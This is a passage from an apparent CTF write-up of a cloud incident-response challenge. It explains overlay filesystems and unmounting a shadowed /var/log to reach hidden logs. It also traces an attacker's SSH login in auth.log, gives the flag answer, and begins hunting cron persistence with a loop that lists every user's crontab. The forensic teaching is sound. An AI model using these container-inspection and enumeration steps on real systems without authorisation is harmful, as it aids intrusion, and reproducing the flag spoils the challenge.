s/731/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/730/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/728/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/727/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/726/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/724/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/723/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/722/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/721/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/720/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/529/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/528/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/527/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/526/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/525/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/524/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/125/fs,upperdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/759/fs,workdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/759/work 0 0
As shown above, there were a number of mounted directories. The ones that were interesting to me were the overlay mounts. While the overlay mounts do exist on the host - we can see them in the findmnt output as well as the /proc/mounts file, all attempts to list the contents of the lowerdir, upperdir, or workdir mount points failed because /var/lib/containerd was not visible inside the container’s mount namespace.
What is an Overlay Filesystem?
The
lowerdiris designated for read-only access and serves as the base layer, theupperdiris the directory where all modifications are stored, acting as the writable layer, and theworkdiris used for processing changes before they are finalized in theupperdirthus it is not included in the unified view. By accessing the filesystem through the/mnt/locationmount point, you obtain a unified view that seamlessly integrates thelowerdirandupperdir. In a containerization environment, containers should run in separate environments; they have their own file systems. They utilize overlay filesystems to manage changes made while the container is running and can also share the same base image among other containers, thereby saving a significant amount of disk space.
Generally, a mount is created using a command similar to:
1
sudo mount -t overlay overlay -o lowerdir=/path/to/lower,upperdir=/path/to/upper,workdir=/tmp/overlay /path/to/mount
If you refer back to the findmnt output, there are a few overlay mount points: /, -/var/log, and -/var/log again. If you look closer at the Target Mounts, it seems as if there are multiple points mounted over /var/log directory.
 Identifying Multiple Mount Overlays
This implies that an overlay filesystem (/work/storage/a0cd15e0-370c-4693-83b6-f3c339f98450/log) was mounted at /var/log and then another overlay filesystem (/work/rootfs/tmp/.../mnt) was mounted at the same point /var/log. When accessing the /var/log directory on the host, you would access the top-most (i.e., most recent) mount at that path indicated by the backtick (`) in the tree under /var/log. In Linux, if multiple filesystems are mounted on the same target (e.g., /var/log), only the last one mounted is visible — it “shadows” any previous mounts at the same location.
Therefore, when we accessed /var/log, we only saw the mount for the /work/rootfs/tmp/.../mnt overlay.
Accessing the “Shadowed” Mount
To get into the first mount point (/work/storage/3c658cea-88f8-4d44-b590-f661d6185911/log) we needed to find a way to remove the /work/rootfs/tmp/.../mnt directory. To perform this action, I used the umount command:
1
umount /var/log
When running umount on a directory, only the top-most mount (the last one mounted on /var/log) will be unmounted.
- The underlying mount (the first overlay on
/var/log) will still be mounted, and will become visible again. - So, after the
umount, you’d still have/var/logmounted — just with a different filesystem (the previously shadowed one).
 Accessing the Shadowed Mount Point
Finding the IP Address of another ExfilCola Workload
To determine the IP address that formed the initial access point, we needed to look for successful connections into the environment. If you recall from earlier, the postgresql-user had a .ssh file in the home directory. I started off by viewing the auth.log file, searching for the expected user (postgresql-user), and only searching for successful connection attempts:
1
 cat auth.log | grep -E postgresql-user | grep -E Accepted
 Identifying IP Address of another ExfilCola Workload
As shown above, there were several Accepted SSH connections from the IP address - 102.54.197.238.
- Compromised User: postgresql-user
- Connection Type: SSH
- IP Address: 102.54.197.238
The investigation steps were correct and resulted in the successful submission of the flag: 102.54.197.238
Challenge 5: Now you’re just somebody that I used to log
Wow, you rock! Now you know that the attacker has laterally moved from a workload within the organization to a high privileged machine, ssh-fetcher, via SSH. ExfilCola has granted you root access to the PostgreSQL service where this activity originated from. ExfilCola really doesn’t want to pay the ransom but can’t afford for the secret recipe to be published. Can you save the day? It seems like the attacker is persistent — literally… Delete the secret recipe from the attacker’s server.
There are several methods that can be used to persist on Linux based machines, including:
- Persistence via SSH
- Creating a Privileged Local Account
- Unix Shell Configuration Modification
- Persistence via Web Shell
- Persistence vis Cron Jobs
As this blog post is longer than I expected, I’m going to skip over all of the areas that I searched for persistence (SSH, Shell Modification’s, etc.) and dive straight in to Cron Job persistence. If you are interested in learning more about the different techniques, I recommend reading through the following blog posts:
- https://www.elastic.co/security-labs/primer-on-persistence-mechanisms\
- https://www.linode.com/docs/guides/linux-red-team-persistence-techniques/#hackersploit-red-team-series
- https://pberba.github.io/security/2022/01/30/linux-threat-hunting-for-persistence-systemd-timers-cron/
Searching for Cron Job Persistence

If you want to view all cron jobs on the host, the files commonly reside in the /var/spool/cron/crontabs/ directory. Looking in this directory, we can see that a Cronjob has been created for the postgres user:
 Identifying Cron Jobs on the Host
As an alternative, if you’re interested in listing the cronjobs available for your own user account, you can use the crontab -l command. However, that will only show the cronjobs associated with the logged in account. To get a list of all cronjobs, you can use the -u parameter while looping through all of the user’s on the machine:
1
for user in $(cut -f1 -d: /etc/passwd); do crontab -u $user -l; done
